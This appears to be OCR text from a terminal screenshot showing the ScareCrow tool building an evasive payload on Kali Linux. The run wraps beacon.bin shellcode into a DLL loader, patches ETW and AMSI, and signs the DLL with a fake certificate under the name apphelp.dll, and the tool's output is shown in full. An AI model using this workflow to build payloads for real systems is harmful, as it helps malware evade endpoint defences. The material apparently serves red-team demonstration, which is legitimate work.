 ojk — root@kali: ~/ScareCrow — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
~ — root@kali: ~ — ssh root@192.168.10.121
(root㉿kali)-[~/ScareCrow]
# ./ScareCrow -I beacon.bin -domain www.example.com -Loader dll -Exec VirtualAlloc
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[*] Encrypting Shellcode Using ELZMA Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2403 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With apphelp's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing apphelp.dll With a Fake Cert
[+] Signed File Created
[!] Sha256 hash of apphelp.dll: 66b3faf325a83c0e389753261d886b1150c3d52775607db481e3cf23fb880bb4
[+] DLL Compiled
[!] Note: Loading a dll (with Rundll32 or Regsvr32) that has the same name as a valid system DLL will cause problems, in this case its best to change the name slightly
(root㉿kali)-[~/ScareCrow]
# ls
Cryptor OneNote.exe ScareCrow Screenshots Utils bcryptprimitives beacon.bin go.mod limelighter sechost.dll
Loader README.md ScareCrow.go Struct apphelp.dll bcryptprimitives.dll cfgmgr32.dll go.sum main.json
(root㉿kali)-[~/ScareCrow]
#